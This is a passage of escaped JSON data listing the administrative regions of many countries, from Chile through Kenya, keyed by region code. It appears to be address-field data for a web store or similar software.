Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Qazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan (\\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi 